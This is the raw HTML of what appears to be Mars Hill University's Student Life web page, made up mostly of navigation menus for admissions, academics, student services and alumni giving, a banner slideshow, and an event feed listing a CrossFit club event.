<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-32729"><a href="https://www.mhu.edu/current-students" aria-current="page">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65732"><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="content-wrapper">
				<div class="mp-slide-wrapper">
					<div class="mp-slides">
						<div class="mp-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/06/1-img_0087.jpg');">
							<div class="mp-slide-content">
								<div class="mp-arrow-bar-wrapper">
									<div class="mp-arrow-top-bar-wrapper"><div class="mp-arrow-top-bar"></div><div class="mp-arrow-top-bar-angle"></div></div>
									<div class="mp-arrow-bottom-bar-wrapper"><div class="mp-arrow-bottom-bar"></div><div class="mp-arrow-bottom-bar-angle"></div></div>
								</div>
								<div class="mp-text-bar-wrapper">
									<div class="mp-text-bar">
										<div class="mp-text-wrapper">
											<div class="mp-text-box">
												<div class="mp-headline">Student Life</div>
												<div class="mp-text"></div>
											</div>
										</div>
									</div>
									<div class="mp-text-bar-angle"></div>
								</div>
							</div>
							<div class="mp-slide-mobile-content">
								<div class="mmp-arrow-bar-wrapper">
									<div class="mmp-arrow-top-bar-wrapper"><div class="mmp-arrow-top-bar"></div><div class="mmp-arrow-top-bar-angle"></div></div>
									<div class="mmp-arrow-bottom-bar-wrapper"><div class="mmp-arrow-bottom-bar"></div><div class="mmp-arrow-bottom-bar-angle"></div></div>
								</div>
								<div class="mmp-headline">Student Life</div>
								<div class="mmp-text"></div>
							</div>
						</div>
						<div class="mp-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/06/1-studying-guy-edited.jpg');">
							<div class="mp-slide-content">
								<div class="mp-arrow-bar-wrapper">
									<div class="mp-arrow-top-bar-wrapper"><div class="mp-arrow-top-bar"></div><div class="mp-arrow-top-bar-angle"></div></div>
									<div class="mp-arrow-bottom-bar-wrapper"><div class="mp-arrow-bottom-bar"></div><div class="mp-arrow-bottom-bar-angle"></div></div>
								</div>
								<div class="mp-text-bar-wrapper">
									<div class="mp-text-bar">
										<div class="mp-text-wrapper">
											<div class="mp-text-box">
												<div class="mp-headline">Student Life</div>
												<div class="mp-text"></div>
											</div>
										</div>
									</div>
									<div class="mp-text-bar-angle"></div>
								</div>
							</div>
							<div class="mp-slide-mobile-content">
								<div class="mmp-arrow-bar-wrapper">
									<div class="mmp-arrow-top-bar-wrapper"><div class="mmp-arrow-top-bar"></div><div class="mmp-arrow-top-bar-angle"></div></div>
									<div class="mmp-arrow-bottom-bar-wrapper"><div class="mmp-arrow-bottom-bar"></div><div class="mmp-arrow-bottom-bar-angle"></div></div>
								</div>
								<div class="mmp-headline">Student Life</div>
								<div class="mmp-text"></div>
							</div>
						</div>
						<div class="mp-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/06/1-20241023-_aa38008.jpg');">
							<div class="mp-slide-content">
								<div class="mp-arrow-bar-wrapper">
									<div class="mp-arrow-top-bar-wrapper"><div class="mp-arrow-top-bar"></div><div class="mp-arrow-top-bar-angle"></div></div>
									<div class="mp-arrow-bottom-bar-wrapper"><div class="mp-arrow-bottom-bar"></div><div class="mp-arrow-bottom-bar-angle"></div></div>
								</div>
								<div class="mp-text-bar-wrapper">
									<div class="mp-text-bar">
										<div class="mp-text-wrapper">
											<div class="mp-text-box">
												<div class="mp-headline">Student Life</div>
												<div class="mp-text"></div>
											</div>
										</div>
									</div>
									<div class="mp-text-bar-angle"></div>
								</div>
							</div>
							<div class="mp-slide-mobile-content">
								<div class="mmp-arrow-bar-wrapper">
									<div class="mmp-arrow-top-bar-wrapper"><div class="mmp-arrow-top-bar"></div><div class="mmp-arrow-top-bar-angle"></div></div>
									<div class="mmp-arrow-bottom-bar-wrapper"><div class="mmp-arrow-bottom-bar"></div><div class="mmp-arrow-bottom-bar-angle"></div></div>
								</div>
								<div class="mmp-headline">Student Life</div>
								<div class="mmp-text"></div>
							</div>
						</div>
						<div class="mp-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/06/1-20230321_124739.jpg');">
							<div class="mp-slide-content">
								<div class="mp-arrow-bar-wrapper">
									<div class="mp-arrow-top-bar-wrapper"><div class="mp-arrow-top-bar"></div><div class="mp-arrow-top-bar-angle"></div></div>
									<div class="mp-arrow-bottom-bar-wrapper"><div class="mp-arrow-bottom-bar"></div><div class="mp-arrow-bottom-bar-angle"></div></div>
								</div>
								<div class="mp-text-bar-wrapper">
									<div class="mp-text-bar">
										<div class="mp-text-wrapper">
											<div class="mp-text-box">
												<div class="mp-headline">Student Life</div>
												<div class="mp-text"></div>
											</div>
										</div>
									</div>
									<div class="mp-text-bar-angle"></div>
								</div>
							</div>
							<div class="mp-slide-mobile-content">
								<div class="mmp-arrow-bar-wrapper">
									<div class="mmp-arrow-top-bar-wrapper"><div class="mmp-arrow-top-bar"></div><div class="mmp-arrow-top-bar-angle"></div></div>
									<div class="mmp-arrow-bottom-bar-wrapper"><div class="mmp-arrow-bottom-bar"></div><div class="mmp-arrow-bottom-bar-angle"></div></div>
								</div>
								<div class="mmp-headline">Student Life</div>
								<div class="mmp-text"></div>
							</div>
						</div>
					</div>
				</div>
			</div>			<div class="content-wrapper default dark-text" style="padding-top: 15px; padding-bottom: 0px; ">
				<div class="content-block">
					<div class="feed-wrapper-outer">
					<div class="feed-wrapper">
						<div class="feed-box-wrapper">
							<div class="feed-post">
								<a class="feed-post-image" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg');">
									<div class="feed-post-image-overlay"></div>
									<div class="feed-post-type event">Event</div>
								</a>
								<div class="feed-title">Mars Hill CrossFit Club</div>
								<div class="feed-event-date">October 15 &mdash; October 15</div>
								<a class="feed-link" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/">&raquo; Learn More</a>
							</div>
						</div>
						<div class="feed-box-wrapper">
							<div class="feed-post">
								<a class="feed-post-image" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg');">
									<div class="feed-post-image-overlay"></div>
									<div class="feed-post-type event">Event</div>
								</a>
								<div class="feed-title">Mars Hill CrossFit Club</div>
								<div class="feed-event-date">October 15 &mdash; October 15</div>
								<a class="feed-link" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/">&raquo; Learn More</a>
							</div>
						</div>
						<div class="feed-box-wrapper">
							<div class="feed-post">
								<a class="feed-post-image" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg');">
									<div class="feed-post-image-overlay"></div>
									<div class="feed-post-type event">Event</div>
								</a>
								<div class="feed-title">Mars Hill CrossFit Club</div>
								<div class="feed-event-date">October 15 &mdash; October 15</div>
								<a class="feed-link" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/">&raquo; Learn More</a>
							</div>
						</div>
						<div class="feed-box-wrapper">
							<div class="feed-post">
								<a class="feed-post-image" href="https://www.mhu.edu/event/mars-hill-crossfit-club-2/" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg');">
									<div class="feed-post-image-overlay"></div>
									<div class="feed-post-type event">Event</div>
								</a>
								<div class="feed-title">Mars Hill CrossFit Club</div>
								<div class="feed-event-date">October 15 &mdash; October 15</div>
